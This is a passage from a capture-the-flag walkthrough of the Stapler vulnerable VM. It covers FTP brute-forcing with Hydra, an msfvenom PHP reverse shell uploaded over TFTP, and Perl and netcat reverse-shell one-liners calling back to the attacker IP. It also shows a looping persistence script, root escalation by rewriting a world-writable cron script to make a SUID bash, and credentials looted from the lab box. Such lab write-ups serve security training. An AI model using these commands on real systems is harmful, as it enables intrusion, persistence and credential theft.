ls N 274 Sun Jun 5 11:32:58 2016
19478204 blocks of size 1024. 16018004 blocks available
Now, let's dig into our downloaded files.
The wordpress-4.tar.gz looks like it only contains a clean download of WordPress. A wp-config.php file doesn't exist. 😞
Next, we'll take a look at vsftpd.conf.
root@kali:~/Walkthroughs/stapler/smb# cat vsftpd.conf | grep -v '^#' | grep -v '^$'
listen=YES
listen_ipv6=NO
anonymous_enable=YES
anon_root=/var/ftp/anonymous
local_enable=YES
dirmessage_enable=YES
use_localtime=YES
xferlog_enable=YES
connect_from_port_20=YES
banner_file=/etc/vsftpd.banner
chroot_local_user=YES
userlist_enable=YES
local_root=/etc
secure_chroot_dir=/var/run/vsftpd/empty
pam_service_name=vsftpd
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO
pasv_enable=no
The first thing we notice is that anonymous FTP access is allowed. We haven't even looked at the FTP service much (beyond trying to brute force passwords). Let's connect to it anonymously real quick and just see what is out there.
root@kali:~/Walkthroughs/stapler# ftp 10.183.0.194
Connected to 10.183.0.194.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (10.183.0.194:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.00 secs (30.9882 kB/s)
The only file available is 'note'. We downloaded that and it contains the following...
root@kali:~/Walkthroughs/stapler# cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
Elly and John were both WordPress users. So was Harry (referenced in the FTP banner).
From the note, it seems we can be pretty sure Elly is a valid FTP user. Also, everywhere we've seen Elly's account listed, it has just been her name, so we can feel pretty confident her FTP account username is just 'elly'. Let's try brute forcing the FTP service one more time to try to find her credentials.
We'll start by checking the obvious variations by using the '-e nsr' option. (try "n" null password, "s" login as pass and/or "r" reversed login)
root@kali:~/Walkthroughs/stapler# hydra -o ftp-crack -L wordpress-users -e nsr ftp://10.183.0.194
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-19 18:18:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:10/p:3), ~2 tries per task
[DATA] attacking ftp://10.183.0.194:21/
[21][ftp] host: 10.183.0.194 login: elly password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-19 18:18:29
Well, there you go. Didn't need a massive dictionary after all. Let's try to connect to the FTP service with Elly's credentials.
NOTE: We also verified these credentials work for Elly's account on the WordPress site.
root@kali:~/Walkthroughs/stapler# ftp 10.183.0.194
Connected to 10.183.0.194.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (10.183.0.194:root): elly
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Nice! The other thing that stood out in the vsftpd.conf file is that 'local_root' was set to /etc. That means we should be able to pull down all/most of the victim's configuration files. We might also be able to write to files. Let's check it out.
First, we'll try to download as much as we can with wget.
root@kali:~/Walkthroughs/stapler/etc# mkdir etc
root@kali:~/Walkthroughs/stapler/etc# cd etc
root@kali:~/Walkthroughs/stapler/etc# wget --no-passive -m --user=elly --password=ylle ftp://10.183.0.194
Looking at the phpmyadmin.conf config file (for Apache), we see the phpmyadmin site is still setup to allow access to /phpmyadmin/setup. It is using Basic auth, so we should be able to (at least try) brute force the credentials.
# Authorize for setup
<Directory /usr/share/phpmyadmin/setup>
<IfModule mod_authz_core.c>
<IfModule mod_authn_file.c>
AuthType Basic
AuthName "phpMyAdmin Setup"
AuthUserFile /etc/phpmyadmin/htpasswd.setup
</IfModule>
Require valid-user
</IfModule>
</Directory>
Looks like the /phpmyadmin/setup page is available if we have the right credentials. Let's see if we can view the /etc/phpmyadmin/htpasswd.setup file. Nope. Don't have permission. Can't access /etc/phpmyadmin/config-db.php either.
Looking at the rc.local file, we see how the HTTP service on TCP port 80 is started along with what home directory it is serving files out of.
root@kali:~/Walkthroughs/stapler/etc/10.183.0.194# cat rc.local
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
/root/fix-wordpress.sh
/root/python.sh &>/dev/null &
/usr/local/src/nc.sh &>/dev/null &
su -c 'authbind php -S 0.0.0.0:80 -t /home/www/ &>/dev/null' www &>/dev/null &
exit 0
Let's see if any other config files contain the '/home/www' path.
root@kali:~/Walkthroughs/stapler/etc/10.183.0.194# grep -ri '/home/www' *
default/atftpd:OPTIONS="--tftpd-timeout 300 --retry-timeout 5 --mcast-port 1758 --mcast-addr 239.239.239.0-255 --mcast-ttl 1 --maxthread 100 --verbose=5 /home/www"
passwd:www:x:1028:1028::/home/www:
rc.local:su -c 'authbind php -S 0.0.0.0:80 -t /home/www/ &>/dev/null' www &>/dev/null &
Interesting. According to the default/atftpd file, there is a TFTP service that is saving files in /home/www. 😄 BINGO! We should be able to upload our PHP reverse shll to the directory using TFTP and then access it from the HTTP service on TCP port 80.
I'll create my PHP reverse shell with msfvenom.
root@kali:~/Walkthroughs/stapler# msfvenom -p php/reverse_php LHOST=10.183.0.222 LPORT=5432 -f raw > rev.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 3043 bytes
Now, I'll upload it to /home/www using TFTP.
root@kali:~/Walkthroughs/stapler# tftp
tftp> connect 10.183.0.194
tftp> put rev.php
Sent 3153 bytes in 0.0 seconds
That seemed to work. I'll start my handler for the reverse PHP shell on TCP port 5432 and a second listener for a generic reverse shell on TCP port 5433. I like to do this because the PHP reverse shell doesn't stay active for long.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set LHOST 10.183.0.222
LHOST => 10.183.0.222
msf5 exploit(multi/handler) > set LPORT 5432
LPORT => 5432
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.183.0.222:5432
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.183.0.222
LHOST => 10.183.0.222
msf5 exploit(multi/handler) > set LPORT 5433
LPORT => 5433
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.183.0.222:5433
Moment of truth. Let's request our reverse shell using curl.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.183.0.222:5432 -> 10.183.0.194:40572) at 2019-04-20 00:38:19 -0400
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
pwd
/home/www
id
uid=1028(www) gid=1028(www) groups=1028(www)
perl -e 'use Socket;$i="10.183.0.222";$p=5433;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' &
[*] Command shell session 2 opened (10.183.0.222:5433 -> 10.183.0.194:37464) at 2019-04-20 00:39:00 -0400
Great! We got our PHP reverse shell connected, then started another reverse shell using perl.
Maintaining Access
My www account doesn't have a default shell defined, so I won't be able to SSH to the server with this account.
www@red:~$ grep `whoami` /etc/passwd
www:x:1028:1028::/home/www:
I decided to create a simple shell script that will try to connect back to my attacking machine every 5 minutes.
root@kali:~/Walkthroughs/stapler# cat thumbs
#!/bin/sh
while true; do
perl -e 'use Socket;$i="10.183.0.222";$p=5433;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
# sleep for 300 seconds (5 mins)
sleep 300
done
root@kali:~/Walkthroughs/stapler# python -m SimpleHTTPServer 4321
Serving HTTP on 0.0.0.0 port 4321 ...
I started python's SimpleHTTPServer module so I can upload the script to the victim's /var/www/https/blogblog/wp-content/uploads directory and run it in the background. That way if I get disconnected, I should be able to restart a listener and get back in within 5 minutes.
www@red:/var/www/https/blogblog/wp-content/uploads$ wget -O thumbs 10.183.0.222:4321/thumbs
--2019-04-20 00:55:31-- http://10.183.0.222:4321/thumbs
Connecting to 10.183.0.222:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 307 [application/octet-stream]
Saving to: 'thumbs'
thumbs 100%[===================>] 307 --.-KB/s in 0s
2019-04-20 00:55:31 (60.5 MB/s) - 'thumbs' saved [307/307]
www@red:/var/www/https/blogblog/wp-content/uploads$ chmod +x thumbs
www@red:/var/www/https/blogblog/wp-content/uploads$ ./thumbs &
[1] 25361
Privilege Escalation
We check the operating system info using uname.
www@red:~$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
Looks like the exploit database has a known exploit for this version of Ubuntu + kernel... unfortunately... our victim is running x86 and this exploit is for x64.
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Privilege Escalation | exploits/linux_x86-64/local/40049.c
We have another couple of exploits that might work...
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | exploits/linux/local/44298.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | exploits/linux/local/43418.c
...but they don't... at least not without some more work.
Looking around in /usr/local, I notice there is a script that has wide open permissions.
www@red:/usr/local/sbin$ cat cron-logrotate.sh
#Simon, you really need to-do something about this
www@red:/usr/local/sbin$ ls -l
total 4
-rwxrwxrwx 1 root root 51 Jun 3 2016 cron-logrotate.sh
Jumping back to /etc, I did a search to see if root ever executes this file (since I can edit it).
www@red:/etc$ grep -ri 'cron-logrotate' * 2>&1 | grep -v "Permission denied"
cron.d/logrotate:*/5 * * * * root /usr/local/sbin/cron-logrotate.sh
Nice. Root runs this script (that I can edit) every 5 minutes. This should be easy.
I'll create a file with the commands I want root to run for me. I'll even leave the original comment in the file. This should copy /bin/bash to /tmp and then set the sticky bit so any user can run it as root. I'll also go ahead and have a reverse shell connect back to my attacker (since the cron job runs every 5 mins, this is also another way to 'Maintain Access').
root@kali:~/Walkthroughs/stapler# cat cron-logrotate.sh
#Simon, you really need to-do something about this
cp /bin/bash /tmp
chmod u+s /tmp/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.183.0.222 5434 >/tmp/f
Now I'll start the python SimpleHTTPServer like before and pull down the file to the victim (overwriting the original).
www@red:/usr/local/sbin$ wget -O cron-logrotate.sh 10.183.0.222:4321/cron-logrotate.sh
--2019-04-20 01:46:06-- http://10.183.0.222:4321/cron-logrotate.sh
Connecting to 10.183.0.222:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89 [text/x-sh]
Saving to: 'cron-logrotate.sh'
cron-logrotate.sh 100%[===================>] 89 --.-KB/s in 0s
utime(cron-logrotate.sh): Operation not permitted
2019-04-20 01:46:06 (20.0 MB/s) - 'cron-logrotate.sh' saved [89/89]
Now we wait until bash shows up in /tmp. We can also set up a listener in Metasploit for our reverse shell.
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.183.0.222
LHOST => 10.183.0.222
msf5 exploit(multi/handler) > set LPORT 5434
LPORT => 5434
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.183.0.222:5434
www@red:/tmp$ ls -l
total 1084
-rwsr-xr-x 1 root root 1109564 Apr 20 01:50 bash
Now that our SUID enabled bash is in /tmp, all we have to do is run it with the -p option.
www@red:/tmp$ ./bash -p
bash-4.3# id
uid=1028(www) gid=1028(www) euid=0(root) groups=1028(www)
Why does this work? What does '-p' mean? From the bash man page.
If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no
startup files are read, shell functions are not inherited from the environment, the SHELLOPTS, BASHOPTS, CDPATH, and GLOBIGNORE variables,
if they appear in the environment, are ignored, and the effective user id is set to the real user id. If the -p option is supplied at in‐
vocation, the startup behavior is the same, but the effective user id is not reset.
As you can see from the output of the 'id' command, the effective user id (euid) is 0 (root).
All that's left to do now is get the flag from /root.
bash-4.3# cd /root
bash-4.3# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
Pivoting
N/A
Clean Up
*** REMOVE /home/www/rev.php ***
*** STOP /var/www/https/blogblog/wp-content/uploads/thumbs ***
*** REMOVE /var/www/https/blogblog/wp-content/uploads/thumbs ***
*** CLEAN OUT /usr/local/sbin/cron-logrotate.sh ***
*** REMOVE /tmp/bash ***
Additional Info
WordPress DB Creds
We were able to obtain the wordpress database credentials from the wp-config.php file in /var/www/https/blogblog.
[...]
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
[...]
phpMyAdmin DB Creds
We are able to obtain the phpmyadmin database credentials from the config-db.php file in /etc/phpmyadmin.
bash-4.3# cd /etc/phpmyadmin
bash-4.3# cat config-db.php
<?php
##
## database access settings in php format
## automatically generated from /etc/dbconfig-common/phpmyadmin.conf
## by /usr/sbin/dbconfig-generate-include
##
## by default this file is managed via ucf, so you shouldn't have to
## worry about manual changes being silently discarded. *however*,
## you'll probably also want to edit the configuration file mentioned
## above too.
##
$dbuser='phpmyadmin';
$dbpass='FbvmqOhR4Z5y';
$basepath='';
$dbname='phpmyadmin';
$dbserver='localhost';
$dbport='';
$dbtype='mysql';
TCP port 666
We notice that nmap reported lots of junk from the service on TCP port 666. Let's use netcat to catch the binary data being spewed on this port and see what it might be.
root@kali:~/Walkthroughs/stapler# nc 10.183.0.194 666 > binary
root@kali:~/Walkthroughs/stapler# vim binary
Opening the file in vim, we notice the first characters are 'PK', which typically indicates a ZIP file. We add the '.zip' extension and run zipinfo to see what we've got.
root@kali:~/Walkthroughs/stapler# mv binary binary.zip
root@kali:~/Walkthroughs/stapler# zipinfo binary.zip
Archive: binary.zip
Zip file size: 11608 bytes, number of entries: 1
-rw-r--r-- 3.0 unx 12821 bx defX 16-Jun-03 11:03 message2.jpg
1 file, 12821 bytes uncompressed, 11434 bytes compressed: 10.8%
We extract message2.jpg and this is what we get.

Scott is a WordPress user.
We also check the exif data in the image.
root@kali:~/Walkthroughs/stapler# exiftool message2.jpg
ExifTool Version Number : 11.16
File Name : message2.jpg
Directory : .
File Size : 13 kB
File Modification Date/Time : 2016:06:03 11:03:07-04:00
File Access Date/Time : 2019:04:19 17:01:52-04:00
File Inode Change Date/Time : 2019:04:19 17:01:11-04:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 72
Y Resolution : 72
Current IPTC Digest : 020ab2da2a37c332c141ebf819e37e6d
Contact : If you are reading this, you should get a cookie!
Application Record Version : 4
IPTC Digest : d41d8cd98f00b204e9800998ecf8427e
Image Width : 364
Image Height : 77
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 364x77
Megapixels : 0.028
This Contact field comment plus Scott being mentioned in the image ties together something we already know (through brute force). Scott's WordPress password is 'cookie'.
phpMyAdmin Setup
The phpMyAdmin Setup site is available here: https://10.183.0.194:12380/phpmyadmin/setup
The /etc/phpmyadmin/htpasswd.setup file contains the following.
root@red:/etc/phpmyadmin# cat htpasswd.setup
admin:*
JKanode
Looking in the /root directory, there is a python.sh script that appears to be starting python's SimpleHTTPServer on TCP port 8888. That port wasn't open in our nmap scan and we can't connect to it because it is being redirected to /dev/null (intentionally or unintentionally). Regardless, we see that it is serving files out of /home/JKanode. That makes that directory interesting. Taking a look there, we only see hidden bash related files, but the .bash_history file has some interesting entries. In fact, it has SSH credentials for two users (JKanode and peter). We've seen that Peter is an admin on the WordPress site and was listed in the SMB users as well. We also saw that his account is in many 'admin' groups in /etc/group. So, that's a nice account to have credentials for... even though we already have root.
root@red:~# cat python.sh
#!/bin/bash
su -c 'cd /home/JKanode; python2 -m SimpleHTTPServer 8888 &>/dev/null' JKanode &>/dev/null
root@red:~# cd /home/JKanode
root@red:/home/JKanode# ls -a
.
..
.bash_history
.bash_logout
.bashrc
.profile
root@red:/home/JKanode# cat .bash_history
cat .bash_history
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
Logging in (via SSH) as Peter, we can see all the permissions his account has.
red% id
uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
Seeing sudo in the list, we decide to see what Peter can do using sudo...
red% sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
Anything he wants! If we didn't already have root, this would be a way to get it.